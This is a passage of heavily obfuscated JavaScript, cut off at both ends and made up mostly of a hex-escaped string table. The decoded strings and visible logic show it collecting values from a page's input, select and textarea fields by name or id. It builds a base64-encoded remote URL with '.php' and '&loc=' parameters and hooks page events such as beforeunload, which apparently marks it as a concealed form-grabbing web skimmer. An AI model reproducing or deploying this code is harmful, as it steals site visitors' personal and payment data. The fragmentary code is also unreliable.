n=r[Q],Z=n[l[UL(b3thv.p,b3thv.O)](j,-0x63b+-0x2e1*-0x5+-0x1*0x6ef)]||n['\x69\x64'],X=n[l[UD(b3thv.H,b3thv.R)](j,0x345*0x3+0x1276+-0x1b06)];k[l[UD(b3thv.V,b3thv.A0)](j,0x1*-0x7d3+0x1*0x1dad+0x1*-0x1507)](X,'')&&Z&&(k[l[UD(b3thv.A1,b3thv.A2)](j,0x14ed+-0x1d60+0x977)](n[l[UD(b3thv.C,b3thv.A3)](j,-0x26*-0x73+0x2b*0x73+-0x22d1)],k[l[UD(b3thv.A4,b3thv.A5)](j,-0x25fd+-0x1982+0x40fb*0x1)])?J[Z]=X:J[Z]=n[l[UL(-b3thv.A6,-b3thv.z)](j,-0x14ac+0x2*-0xdd5+0x312e)][n[l[UD(b3thv.a,b3thv.A7)](l[UD(b3thv.A8,b3thv.A9)](j,-0x68c+0x1ff*0x8+-0x7ee),l[UL(-b3thv.AA,-b3thv.z)](j,-0x33f+0x26d7+-0x22ef))]][l[UD(b3thv.Al,b3thv.Aj)](j,0x14*0x115+-0x7*-0xc0+0x122*-0x17)]);}continue;case'\x32':;continue;case'\x33':var r=A[l[UD(b3thv.a,b3thv.Ak)](l[UD(b3thv.AU,b3thv.As)](j,0x1*0x18cd+-0x1319*0x2+0x89*0x1b),l[UL(b3thv.AQ,-b3thv.An)](j,-0x1*-0x7bb+0x13*-0x1d5+0x1cc2*0x1))](k[l[UL(b3thv.AZ,-b3thv.AX)](j,-0x24a*0x6+-0x7b7+0x1669)]);continue;case'\x34':var J={};continue;}break;}}function b3tA(){var hR=['\x69\x46\x48\x63\x6e','\x74\x79\x70\x65','\x57\x74\x6b\x49\x6f','\x6d\x44\x67\x6d\x51','\x71\x78\x6d\x70\x48','\x73\x55\x63\x7a\x70','\x72\x61\x6e\x64\x6f\x6d','\x45\x6f\x68\x71\x62','\x6b\x76\x42\x45\x6c','\x74\x4c\x54\x74\x56','\x46\x78\x51\x68\x74','\x61\x74\x6f\x62','\x4e\x76\x65\x45\x61','\x48\x45\x46\x64\x79','\x4d\x53\x49\x56\x59','\x73\x4e\x66\x77\x59','\x61\x46\x76\x4b\x46','\x4e\x75\x52\x57\x6b','\x46\x69\x50\x4a\x73','\x75\x6d\x49\x54\x6a','\x4b\x46\x75\x6a\x43','\x78\x71\x4f\x43\x53','\x69\x4e\x42\x66\x6d','\x6c\x7a\x6a\x49\x69','\x46\x57\x71\x48\x62','\x53\x75\x71\x50\x72','\x79\x4a\x6a\x6d\x49','\x31\x35\x30\x36\x33\x37\x72\x61\x61\x59\x57\x71','\x48\x54\x44\x45\x70','\x54\x61\x44\x71\x65','\x75\x52\x6c\x53\x4d','\x72\x6d\x65\x41\x6b','\x75\x4b\x47\x56\x6a','\x35\x7c\x36\x7c\x34\x7c\x31\x7c\x32\x7c','\x75\x57\x65\x6f\x71','\x32\x7c\x35','\x4d\x51\x41\x59\x4e','\x58\x77\x46\x6b\x56','\x72\x51\x47\x56\x74','\x55\x4e\x77\x45\x79','\x55\x43\x64\x4a\x5a','\x47\x49\x63\x74\x6b','\x42\x63\x4f\x4d\x7a','\x63\x69\x75\x4a\x52','\x69\x62\x4d\x57\x73','\x6b\x71\x6f\x6e\x6d','\x41\x52\x63\x6a\x6f','\x56\x71\x63\x62\x48','\x65\x48\x4d\x75\x59\x32\x39\x74\x4c\x33','\x4b\x44\x45\x4b\x53','\x4f\x52\x59\x51\x6a','\x72\x52\x4b\x63\x71','\x63\x42\x4c\x78\x77','\x6e\x59\x77\x47\x76','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x57\x7a\x4c\x68\x57','\x64\x51\x57\x7a\x51','\x58\x65\x4b\x69\x65','\x59\x42\x55\x55\x53','\x45\x47\x4b\x55\x6e','\x47\x43\x46\x62\x77','\x68\x68\x75\x66\x7a','\x6e\x49\x72\x74\x64','\x74\x65\x4a\x75\x65','\x69\x70\x50\x78\x65','\x45\x4e\x6f\x4e\x59','\x44\x61\x72\x6f\x4a','\x55\x70\x79\x66\x42','\x75\x74\x6d\x74\x4f','\x78\x47\x70\x43\x4e','\x6c\x43\x51\x6e\x45','\x74\x47\x65\x77\x72','\x67\x61\x58\x57\x71','\x62\x4f\x59\x4b\x5a','\x4b\x78\x73\x58\x73','\x4b\x74\x49\x48\x54','\x67\x42\x47\x69\x61','\x52\x61\x61\x6a\x4d','\x4c\x53\x69\x63\x69','\x43\x58\x45\x45\x49','\x57\x71\x78\x6c\x46','\x64\x74\x59\x58\x6f','\x4c\x52\x72\x64\x6c','\x54\x76\x55\x4e\x66','\x47\x7a\x6f\x75\x4c','\x64\x55\x67\x4b\x65','\x26\x6c\x6f\x63\x3d','\x6a\x4f\x55\x76\x41','\x46\x67\x72\x52\x4b','\x70\x6f\x6c\x6c','\x54\x61\x64\x55\x6a','\x43\x77\x45\x78\x45','\x76\x4e\x6d\x4f\x41','\x66\x58\x4f\x6e\x69','\x72\x6f\x75\x6e\x64','\x75\x6b\x59\x51\x63','\x50\x69\x43\x5a\x4a','\x74\x61\x67\x4e\x61\x6d\x65','\x74\x75\x76\x4a\x65','\x6e\x68\x72\x5a\x63','\x7a\x4b\x7a\x6c\x70','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x68\x58\x6f\x5a\x70','\x71\x56\x64\x76\x54','\x73\x47\x49\x4c\x70','\x7a\x5a\x73\x73\x68','\x47\x42\x42\x47\x4f','\x67\x59\x42\x6a\x6c','\x52\x6c\x63\x6d\x77','\x49\x6c\x63\x56\x4c','\x61\x57\x4d\x61\x68','\x52\x48\x46\x7a\x49','\x52\x72\x55\x44\x4f','\x54\x78\x59\x72\x52','\x72\x49\x74\x55\x72','\x79\x59\x78\x48\x72','\x64\x54\x4e\x62\x7a','\x73\x68\x69\x66\x74','\x76\x78\x6a\x4a\x4b','\x47\x63\x52\x44\x43','\x58\x55\x4b\x43\x54','\x6d\x79\x56\x67\x72','\x51\x4e\x70\x66\x49','\x4e\x75\x65\x74\x55','\x75\x6e\x49\x5a\x42','\x41\x77\x46\x41\x68','\x43\x59\x56\x6f\x67','\x52\x75\x67\x75\x49','\x4c\x4f\x75\x62\x41','\x67\x77\x49\x4b\x6e','\x73\x74\x72\x69\x6e\x67','\x6f\x76\x44\x69\x53','\x74\x74\x63\x6d\x51','\x46\x61\x57\x79\x58','\x46\x54\x4a\x52\x64','\x62\x6a\x6a\x64\x4e','\x65\x69\x4e\x78\x6c','\x50\x73\x76\x6f\x53','\x45\x58\x4b\x48\x77','\x67\x63\x53\x57\x4b','\x31\x38\x77\x65\x6d\x55\x68\x6f','\x73\x72\x4d\x52\x4c','\x6e\x4c\x66\x73\x75','\x69\x68\x43\x4b\x72','\x79\x4e\x4e\x62\x65','\x79\x47\x6b\x56\x7a','\x59\x6d\x75\x6a\x74','\x71\x77\x47\x4b\x56','\x53\x65\x4f\x4f\x4b','\x66\x4d\x61\x62\x5a','\x68\x65\x4c\x54\x43','\x4b\x74\x71\x69\x46','\x63\x68\x72\x6f\x6d\x65','\x69\x78\x53\x57\x6c','\x55\x62\x68\x73\x4d','\x55\x56\x79\x70\x61','\x55\x79\x6c\x61\x6e','\x55\x6f\x49\x51\x78','\x69\x68\x41\x68\x78','\x68\x67\x46\x61\x54','\x4c\x4e\x5a\x43\x62','\x49\x58\x44\x6f\x6e','\x4e\x56\x6b\x42\x61','\x51\x71\x74\x70\x6e','\x6e\x50\x45\x46\x63','\x4a\x68\x79\x56\x44','\x45\x75\x61\x58\x6d','\x76\x47\x50\x72\x6f','\x50\x44\x6f\x78\x58','\x56\x50\x6f\x63\x75','\x55\x42\x4b\x78\x55','\x48\x4d\x7a\x41\x66','\x4d\x68\x46\x47\x6f','\x68\x64\x50\x48\x46','\x62\x70\x74\x6d\x70','\x6e\x62\x59\x46\x73','\x4b\x56\x55\x6e\x68','\x77\x6a\x77\x6d\x55','\x6a\x6f\x69\x6e','\x48\x59\x61\x51\x6b','\x76\x4d\x5a\x49\x75','\x4d\x64\x68\x51\x62','\x45\x6e\x6b\x61\x65','\x4e\x67\x4b\x57\x63','\x45\x47\x49\x4d\x42','\x43\x44\x76\x6e\x77','\x43\x75\x7a\x72\x67','\x70\x73\x6f\x45\x53','\x55\x6c\x58\x6c\x75','\x52\x66\x45\x6f\x70','\x58\x56\x6e\x58\x4a','\x51\x63\x58\x41\x4c','\x7a\x6b\x6a\x6c\x47','\x73\x74\x42\x49\x77','\x64\x6c\x4f\x72\x4b','\x66\x64\x7a\x63\x56','\x4a\x4c\x55\x57\x75','\x50\x44\x49\x55\x6d','\x4d\x7a\x67\x66\x77','\x68\x4d\x45\x75\x73','\x4a\x64\x4c\x43\x5a','\x6c\x62\x73\x6a\x44','\x4d\x45\x67\x4c\x69','\x6d\x4c\x45\x68\x58','\x51\x64\x4f\x43\x65','\x6d\x4b\x53\x79\x55','\x65\x6d\x65\x6e\x74','\x68\x4a\x6e\x53\x4a','\x41\x65\x61\x4d\x57','\x4f\x6b\x48\x50\x55','\x4b\x59\x68\x41\x69','\x50\x58\x4a\x54\x74','\x6f\x74\x68\x56\x63','\x53\x74\x67\x51\x6d','\x4a\x4a\x67\x72\x78','\x52\x59\x4e\x73\x46','\x74\x6d\x6e\x64\x66','\x4c\x4d\x66\x55\x72','\x46\x53\x61\x5a\x4d','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x77\x65\x48\x64\x48','\x4c\x76\x59\x4b\x78','\x77\x62\x68\x6b\x72','\x65\x75\x64\x46\x53','\x75\x4e\x47\x6f\x45','\x59\x65\x4b\x55\x77','\x52\x5a\x4c\x57\x71','\x33\x39\x32\x39\x30\x35\x30\x41\x4a\x45\x4c\x71\x78','\x62\x67\x53\x78\x79','\x53\x47\x43\x6f\x77','\x70\x6c\x6c\x48\x70','\x64\x75\x68\x66\x52','\x66\x65\x62\x6c\x48','\x43\x43\x64\x72\x61','\x6e\x65\x76\x51\x5a','\x46\x46\x42\x6f\x70','\x4f\x48\x6c\x64\x6e','\x4e\x49\x4e\x54\x65','\x4c\x66\x65\x4a\x62','\x5a\x45\x64\x44\x57','\x59\x6b\x67\x58\x43','\x58\x74\x53\x42\x6f','\x6f\x49\x6d\x4b\x76','\x6e\x75\x6d\x62\x65\x72','\x66\x43\x45\x41\x55','\x47\x6d\x42\x74\x44','\x57\x56\x55\x6b\x70','\x61\x6e\x67\x65','\x4f\x44\x74\x61\x49','\x42\x71\x64\x55\x55','\x54\x6b\x49\x64\x47','\x53\x47\x7a\x45\x65','\x51\x45\x74\x73\x4b','\x48\x48\x57\x77\x6c','\x72\x63\x42\x62\x48','\x6e\x68\x6c\x72\x4e','\x6a\x57\x69\x65\x72','\x56\x77\x54\x6e\x63','\x4b\x51\x61\x64\x70','\x4c\x50\x58\x6e\x73','\x46\x77\x68\x4f\x41','\x6e\x50\x67\x67\x58','\x79\x4e\x66\x61\x7a','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x66\x47\x77\x4b\x66','\x48\x51\x6a\x65\x43','\x4b\x4c\x78\x71\x54','\x6e\x74\x48\x71\x55','\x52\x54\x4c\x6c\x50','\x67\x4a\x68\x72\x75','\x4a\x59\x43\x68\x76','\x75\x77\x63\x58\x58','\x4a\x4c\x43\x6c\x70','\x67\x58\x4b\x56\x4e','\x71\x41\x47\x55\x6a','\x79\x47\x46\x72\x6b','\x72\x6d\x46\x4c\x4d','\x73\x6c\x69\x63\x65','\x77\x66\x4a\x70\x77','\x6b\x57\x70\x4c\x50','\x71\x63\x72\x45\x44','\x73\x59\x6e\x75\x4c','\x4b\x41\x54\x6e\x65','\x59\x43\x79\x51\x43','\x75\x5a\x67\x44\x4e','\x62\x64\x62\x69\x42','\x74\x65\x78\x74','\x52\x42\x44\x79\x69','\x4f\x52\x43\x6a\x6b','\x4f\x79\x76\x5a\x52','\x49\x53\x77\x49\x59','\x71\x74\x48\x51\x65','\x45\x64\x6f\x52\x46','\x49\x44\x57\x59\x50','\x4f\x66\x4b\x4d\x6d','\x54\x63\x6a\x53\x69','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x53\x43\x48\x59\x57','\x72\x66\x73\x50\x75','\x71\x72\x62\x4c\x50','\x4d\x4d\x46\x63\x46','\x76\x6e\x65\x63\x78','\x64\x6c\x68\x44\x59','\x4b\x4c\x67\x56\x70','\x4b\x6c\x5a\x78\x67','\x4f\x4b\x46\x48\x5a','\x49\x6a\x6e\x74\x54','\x33\x30\x58\x6a\x67\x43\x70\x53','\x54\x6c\x48\x49\x4a','\x4f\x51\x5a\x42\x5a','\x41\x4f\x6e\x64\x73','\x69\x79\x6b\x74\x66','\x70\x70\x53\x4e\x79','\x51\x6e\x71\x74\x50','\x52\x58\x65\x77\x54','\x70\x4b\x75\x49\x69','\x59\x57\x35\x6c\x62\x43\x39\x68\x62\x47','\x6c\x74\x49\x4a\x77','\x51\x4c\x51\x50\x63','\x4e\x73\x42\x45\x44','\x51\x53\x51\x51\x6d','\x46\x52\x5a\x59\x68','\x69\x72\x59\x57\x69','\x72\x68\x41\x67\x42','\x49\x4c\x4b\x6b\x76','\x76\x79\x47\x4c\x79','\x66\x41\x54\x43\x59','\x73\x5a\x53\x42\x71','\x5a\x41\x62\x61\x63','\x65\x68\x61\x4f\x68','\x77\x49\x77\x65\x4c','\x68\x65\x4e\x66\x7a','\x42\x74\x43\x7a\x49','\x41\x44\x4a\x69\x79','\x6f\x62\x6a\x65\x63\x74','\x55\x43\x6e\x5a\x45','\x4b\x72\x6a\x47\x4f','\x72\x69\x4f\x49\x41','\x61\x62\x71\x54\x58','\x62\x44\x59\x63\x4a','\x4b\x6c\x62\x55\x4d','\x74\x65\x6d\x6b\x7a','\x68\x6c\x4d\x6c\x49','\x6c\x58\x73\x59\x66','\x5a\x77\x57\x41\x44','\x64\x70\x7a\x78\x41','\x52\x55\x67\x49\x47','\x4c\x65\x75\x54\x52','\x69\x4e\x79\x48\x53','\x55\x78\x69\x46\x51','\x45\x70\x59\x65\x48','\x71\x75\x75\x55\x76','\x78\x71\x76\x72\x67','\x58\x5a\x5a\x75\x75','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x45\x62\x42\x4b\x4f','\x76\x58\x46\x6c\x58','\x62\x77\x4b\x44\x50','\x74\x53\x57\x57\x43','\x4f\x73\x64\x58\x6f','\x61\x4d\x75\x44\x72','\x74\x4f\x73\x55\x41','\x42\x78\x68\x74\x4b','\x79\x65\x72\x69\x44','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x6f\x51\x64\x70\x41','\x61\x70\x46\x79\x73','\x52\x49\x4e\x63\x55','\x6c\x69\x70\x44\x4a','\x5a\x42\x54\x59\x67','\x57\x56\x74\x73\x42','\x62\x47\x77\x61\x57','\x70\x64\x47\x70\x6f','\x78\x42\x69\x6c\x4f','\x53\x47\x58\x43\x46','\x77\x62\x66\x43\x46','\x65\x54\x57\x63\x51','\x54\x55\x57\x59\x75','\x6e\x73\x70\x48\x79','\x74\x52\x53\x61\x4f','\x52\x6a\x53\x79\x62','\x70\x51\x45\x77\x4c','\x44\x4f\x52\x4a\x59','\x76\x61\x6c\x75\x65\x4f\x66','\x74\x65\x73','\x56\x5a\x6a\x7a\x64','\x72\x71\x4c\x58\x49','\x47\x59\x56\x49\x62','\x76\x42\x73\x52\x47','\x6d\x43\x4e\x55\x56','\x77\x4b\x4b\x49\x4a','\x54\x6b\x56\x6d\x4f','\x75\x63\x4f\x4d\x42','\x6d\x48\x4c\x67\x6c','\x49\x50\x68\x63\x71','\x69\x46\x4e\x64\x78','\x4f\x72\x63\x43\x6b','\x62\x44\x6c\x72\x73','\x6e\x69\x63\x66\x6b','\x68\x64\x53\x71\x69','\x4b\x54\x74\x73\x61','\x61\x45\x48\x63\x46','\x58\x42\x57\x74\x65','\x44\x55\x67\x6d\x59','\x7a\x79\x74\x57\x72','\x51\x46\x65\x46\x4b','\x75\x78\x51\x55\x74','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x66\x6d\x4a\x43\x51','\x79\x4f\x4b\x75\x6e','\x65\x46\x77\x6d\x76','\x4c\x50\x55\x48\x55','\x67\x69\x66\x79','\x33\x7c\x32\x7c\x34\x7c\x31\x7c\x30','\x34\x30\x34\x54\x61\x4f\x62\x6d\x42','\x67\x52\x51\x70\x74','\x31\x32\x50\x68\x73\x73\x45\x74','\x5a\x63\x62\x6e\x45','\x69\x6c\x46\x55\x65','\x33\x33\x33\x31\x33\x38\x41\x42\x41\x6b\x61\x6c','\x57\x6f\x4a\x4a\x77','\x52\x4f\x73\x51\x57','\x52\x74\x49\x51\x4a','\x44\x77\x44\x4d\x4d','\x64\x73\x77\x51\x42','\x79\x42\x68\x49\x74','\x72\x68\x68\x6c\x75','\x77\x4e\x6e\x4a\x58','\x54\x59\x7a\x4b\x59','\x53\x4c\x59\x59\x4f','\x55\x68\x4e\x70\x49','\x47\x5a\x71\x56\x75','\x78\x66\x4c\x59\x56','\x7a\x6a\x69\x58\x52','\x52\x4c\x44\x79\x66','\x66\x6f\x64\x74\x44','\x50\x6d\x45\x56\x46','\x63\x78\x74\x6f\x79','\x5a\x45\x4a\x73\x54','\x4b\x47\x78\x73\x43','\x55\x6e\x69\x4c\x48','\x4e\x46\x5a\x4f\x56','\x43\x62\x64\x75\x61','\x4a\x7a\x44\x58\x4b','\x44\x62\x50\x76\x62','\x59\x4d\x43\x6e\x49','\x6f\x64\x62\x6a\x77','\x71\x63\x52\x46\x71','\x46\x50\x4d\x69\x4b','\x68\x51\x43\x76\x63','\x48\x74\x6f\x71\x4c','\x46\x59\x46\x79\x52','\x42\x52\x42\x41\x48','\x32\x7c\x34\x7c\x33\x7c\x31\x7c\x35\x7c','\x61\x63\x62\x69\x4a','\x46\x77\x68\x6a\x6f','\x56\x77\x49\x70\x75','\x72\x65\x64\x75\x63\x65','\x47\x72\x48\x50\x58','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x6d\x58\x43\x68\x64','\x43\x54\x6b\x41\x6f','\x44\x52\x6e\x70\x57','\x4b\x58\x5a\x72\x6e','\x4b\x77\x54\x72\x77','\x52\x64\x41\x67\x46','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x53\x61\x58\x41\x59','\x69\x58\x45\x54\x6e','\x49\x77\x6e\x74\x4a','\x72\x50\x64\x4f\x4e','\x36\x34\x39\x38\x38\x46\x70\x64\x58\x4e\x4e','\x71\x6d\x47\x76\x51','\x4d\x7a\x79\x4b\x66','\x65\x47\x66\x52\x52','\x79\x48\x6c\x45\x6a','\x67\x57\x4c\x57\x59','\x42\x6a\x76\x64\x6e','\x44\x67\x76\x53\x61','\x65\x65\x64\x57\x67','\x4b\x6a\x58\x63\x5a','\x4d\x55\x73\x4a\x4d','\x64\x47\x73\x69\x77','\x32\x7c\x35\x7c\x37\x7c\x34','\x69\x77\x49\x57\x75','\x54\x63\x4f\x45\x7a','\x62\x75\x66\x52\x57','\x75\x6a\x69\x75\x4a','\x75\x71\x4b\x70\x4e','\x70\x54\x54\x44\x51','\x56\x4e\x51\x77\x44','\x4b\x47\x69\x58\x49','\x68\x67\x43\x52\x65','\x59\x6a\x5a\x72\x77','\x53\x68\x42\x6b\x58','\x42\x78\x6d\x52\x75','\x72\x59\x6d\x69\x7a','\x76\x61\x6c\x75\x65','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x66\x47\x63\x45\x45','\x42\x43\x6f\x5a\x6f','\x68\x69\x47\x69\x70','\x31\x39\x39\x39\x32\x32\x52\x42\x4f\x49\x65\x63','\x7c\x34\x7c\x31\x30','\x4c\x6e\x42\x6f\x63\x44\x39\x79\x62\x6d','\x64\x52\x6f\x52\x45','\x72\x68\x56\x72\x72','\x68\x57\x48\x52\x72','\x6e\x75\x53\x6c\x63','\x73\x74\x65\x6e\x65\x72','\x53\x45\x4c\x45\x43\x54','\x6a\x6b\x47\x66\x47','\x42\x70\x66\x69\x49','\x6f\x4f\x79\x52\x77','\x54\x4a\x79\x65\x4f','\x65\x6b\x4e\x79\x4f','\x68\x6b\x71\x65\x63','\x7a\x65\x64','\x44\x47\x57\x6f\x57','\x64\x77\x50\x42\x6e','\x50\x59\x54\x79\x7a','\x63\x45\x48\x4c\x4e','\x56\x50\x69\x52\x46','\x4b\x4c\x41\x62\x45','\x44\x42\x54\x75\x4b','\x56\x72\x52\x46\x4d','\x49\x46\x6b\x62\x50','\x4d\x57\x78\x71\x6a','\x6e\x55\x79\x5a\x55','\x46\x76\x57\x55\x6d','\x4b\x44\x6d\x6d\x5a','\x5a\x65\x6e\x62\x55','\x43\x49\x76\x79\x6a','\x64\x6b\x45\x72\x67','\x30\x7c\x34\x7c\x32\x7c\x35\x7c\x33\x7c','\x4e\x62\x6b\x71\x4c','\x53\x7a\x4b\x76\x43','\x63\x50\x42\x6e\x63','\x6b\x6a\x79\x52\x79','\x68\x71\x50\x58\x6d','\x67\x76\x51\x6b\x52','\x50\x4c\x6a\x47\x4e','\x45\x69\x75\x63\x59','\x52\x6c\x46\x53\x56','\x7a\x59\x73\x78\x51','\x71\x72\x71\x74\x50','\x52\x50\x6a\x6d\x41','\x5a\x62\x46\x46\x59','\x4e\x76\x4e\x73\x64','\x6e\x61\x6d\x65','\x79\x49\x47\x51\x54','\x55\x42\x64\x56\x6e','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x44\x78\x72\x58\x4d','\x4a\x69\x52\x42\x4e','\x31\x33\x31\x35\x6b\x65\x62\x44\x45\x5a','\x6b\x52\x44\x49\x4c','\x6f\x4b\x6c\x65\x42','\x46\x4c\x61\x53\x76','\x44\x4f\x75\x68\x51','\x58\x7a\x7a\x71\x43','\x4b\x4a\x74\x67\x46','\x63\x47\x66\x51\x6f','\x63\x6f\x64\x73\x4c','\x52\x73\x47\x62\x64','\x79\x68\x47\x4c\x74','\x44\x61\x68\x63\x5a','\x47\x75\x4d\x74\x41','\x69\x57\x73\x56\x52','\x6e\x68\x4e\x70\x41','\x65\x4c\x73\x73\x63','\x71\x51\x71\x66\x6c','\x62\x50\x55\x67\x79','\x42\x48\x46\x50\x5a','\x33\x34\x38\x36\x4f\x56\x49\x66\x6b\x61','\x59\x5a\x4f\x70\x73','\x4f\x42\x41\x52\x62','\x41\x51\x7a\x61\x58','\x76\x42\x76\x70\x4f','\x54\x45\x75\x75\x62','\x4c\x43\x6a\x44\x53','\x69\x6e\x6a\x59\x4b','\x66\x6b\x79\x69\x4e','\x6a\x64\x4f\x62\x4d','\x74\x62\x70\x4e\x56','\x6f\x75\x4b\x74\x54','\x4c\x48\x62\x73\x6d','\x47\x67\x61\x71\x52','\x55\x65\x70\x6a\x76','\x41\x4d\x77\x6f\x42','\x6a\x54\x6a\x73\x6e','\x6c\x6f\x61\x64','\x42\x57\x54\x58\x51','\x56\x76\x41\x49\x6c','\x64\x4e\x48\x72\x59','\x46\x6e\x45\x77\x46','\x55\x4e\x6f\x4d\x74','\x46\x69\x47\x58\x4f','\x64\x65\x74\x61\x69\x6c','\x79\x55\x62\x76\x68','\x4c\x49\x6b\x44\x48','\x75\x45\x46\x53\x49','\x64\x54\x61\x55\x79','\x49\x56\x41\x6b\x6b','\x43\x76\x68\x79\x4d','\x63\x6d\x77\x41\x65','\x78\x7a\x41\x51\x72','\x61\x53\x64\x72\x49','\x5a\x50\x74\x41\x70','\x59\x45\x53\x62\x49','\x75\x76\x63\x62\x64','\x78\x49\x6d\x4c\x73','\x33\x7c\x30','\x6a\x55\x48\x46\x5a','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x4c\x52\x52\x4e\x52','\x6f\x49\x4d\x76\x72','\x61\x4c\x77\x73\x51','\x74\x6b\x47\x51\x59','\x73\x6a\x6d\x68\x75','\x4a\x50\x6e\x4b\x63','\x53\x44\x49\x4a\x57','\x4b\x62\x47\x46\x71','\x42\x54\x74\x47\x76','\x6d\x69\x79\x53\x53','\x6f\x62\x44\x73\x43','\x6b\x78\x53\x55\x42','\x65\x72\x74\x79','\x4d\x77\x6a\x6b\x6b','\x79\x48\x7a\x49\x55','\x68\x4b\x50\x55\x6c','\x56\x43\x67\x6d\x4c','\x45\x4b\x76\x53\x4a','\x63\x4c\x70\x4a\x75','\x77\x4e\x56\x45\x4e','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x6c\x61\x48\x63\x4b','\x35\x34\x39\x37\x31\x37\x47\x64\x4f\x4b\x67\x6b','\x6d\x6b\x64\x62\x41','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x6c\x6c\x79\x57\x59','\x63\x43\x6e\x59\x74','\x52\x41\x62\x68\x43','\x6b\x78\x57\x42\x6f','\x5a\x54\x42\x62\x4f','\x78\x47\x4f\x72\x63','\x52\x79\x53\x54\x58','\x70\x45\x53\x4b\x61','\x4e\x63\x54\x5a\x57','\x45\x45\x71\x45\x75','\x57\x63\x59\x53\x6e','\x73\x45\x47\x63\x48','\x41\x61\x50\x6f\x71','\x41\x51\x4e\x43\x56','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x69\x51\x6d\x6f\x70','\x64\x5a\x45\x4b\x4f','\x4b\x55\x69\x6a\x64','\x53\x41\x41\x58\x78','\x57\x4b\x6f\x71\x63','\x79\x55\x68\x56\x46','\x71\x6d\x63\x44\x6a','\x6f\x53\x54\x41\x53','\x63\x4a\x58\x76\x47','\x44\x48\x58\x44\x42','\x42\x42\x59\x78\x56','\x7a\x75\x57\x4f\x47','\x56\x73\x52\x4f\x70','\x41\x56\x56\x76\x65','\x6a\x71\x72\x79\x55','\x5a\x41\x79\x6d\x55','\x66\x6d\x41\x47\x53','\x75\x6f\x5a\x6d\x4f','\x78\x75\x4f\x52\x44','\x4b\x46\x4b\x58\x76','\x5a\x50\x4c\x72\x46','\x51\x50\x5a\x72\x74','\x6e\x6a\x73\x70\x68','\x33\x7c\x31\x7c\x34\x7c\x30\x7c\x36\x7c','\x59\x74\x71\x78\x47','\x73\x62\x64\x4b\x45','\x49\x73\x62\x78\x4a','\x73\x45\x77\x48\x58','\x74\x4f\x59\x66\x66','\x36\x7c\x31','\x59\x42\x4d\x51\x66','\x4b\x53\x6d\x73\x4f','\x72\x62\x6b\x48\x46','\x61\x78\x4c\x51\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x6c\x61\x7a\x79','\x76\x56\x43\x59\x56','\x46\x6c\x45\x76\x4c','\x78\x47\x48\x69\x42','\x4e\x75\x72\x71\x41','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x62\x55\x4b\x56\x67','\x62\x4c\x49\x6d\x54','\x6f\x70\x51\x4f\x6c','\x46\x64\x67\x47\x43','\x4a\x65\x71\x6f\x46','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x5a\x51\x6e\x4e\x41','\x50\x58\x58\x54\x4b','\x73\x72\x63','\x46\x7a\x68\x78\x6d','\x63\x63\x4d\x74\x77','\x64\x65\x78','\x79\x6c\x64\x54\x64','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x78\x44\x61\x41\x55','\x69\x44\x5a\x4a\x4f','\x72\x4d\x59\x4a\x49','\x4e\x47\x6b\x68\x75','\x61\x42\x47\x68\x73','\x72\x58\x7a\x45\x72','\x59\x47\x79\x4c\x56','\x61\x70\x70\x6c\x79','\x31\x7c\x30\x7c\x35\x7c\x34\x7c\x33\x7c','\x64\x57\x5a\x64\x74','\x41\x59\x44\x41\x79','\x5a\x45\x73\x62\x69','\x61\x79\x62\x6a\x58','\x64\x66\x6f\x57\x6d','\x69\x59\x6f\x4c\x59','\x6f\x6e\x52\x4f\x41','\x49\x4f\x56\x48\x6b','\x6c\x69\x44\x4e\x76','\x63\x49\x6b\x70\x55','\x6a\x46\x4c\x56\x7a','\x42\x57\x79\x66\x67','\x45\x66\x4a\x77\x4b','\x5a\x6a\x49\x4c\x65','\x4a\x41\x58\x57\x4e','\x51\x54\x54\x42\x76','\x74\x6f\x72\x41\x6c\x6c','\x75\x4e\x6f\x49\x54','\x45\x59\x65\x74\x71','\x6d\x70\x7a\x4e\x4b','\x57\x58\x68\x74\x4b','\x67\x6f\x79\x57\x5a','\x73\x6e\x54\x66\x70','\x44\x4d\x4a\x6c\x41','\x43\x41\x61\x7a\x67','\x65\x76\x42\x63\x6d','\x4d\x51\x42\x62\x4b','\x6b\x6f\x4f\x65\x72','\x48\x42\x57\x42\x70','\x74\x6a\x68\x53\x77','\x77\x42\x71\x45\x72','\x72\x78\x45\x78\x4e','\x64\x4c\x69\x70\x45','\x63\x52\x67\x59\x53','\x6d\x4c\x69\x50\x69','\x61\x46\x46\x6e\x78','\x51\x42\x66\x4a\x4a','\x76\x4b\x67\x46\x58','\x71\x63\x78\x55\x54','\x4f\x78\x5a\x6a\x6e','\x74\x50\x56\x68\x50','\x67\x50\x64\x70\x61','\x4f\x61\x50\x74\x57','\x68\x6b\x57\x75\x57','\x46\x43\x55\x64\x6d','\x6c\x79\x65\x68\x79','\x6d\x74\x6d\x4f\x58','\x48\x72\x4d\x57\x78','\x42\x66\x78\x61\x43','\x62\x6f\x64\x79','\x6b\x65\x45\x66\x4a','\x41\x69\x59\x48\x7a','\x6b\x47\x5a\x57\x56','\x72\x46\x78\x5a\x66','\x62\x6d\x4c\x6a\x48','\x6a\x6b\x6e\x6b\x48','\x74\x4d\x6a\x52\x79','\x72\x74\x6f\x68\x44','\x70\x42\x64\x69\x53','\x4e\x44\x6e\x52\x65','\x49\x50\x4b\x69\x78','\x47\x72\x4d\x67\x45','\x66\x52\x71\x4c\x4c','\x6f\x69\x6f\x62\x6e','\x68\x72\x65\x66','\x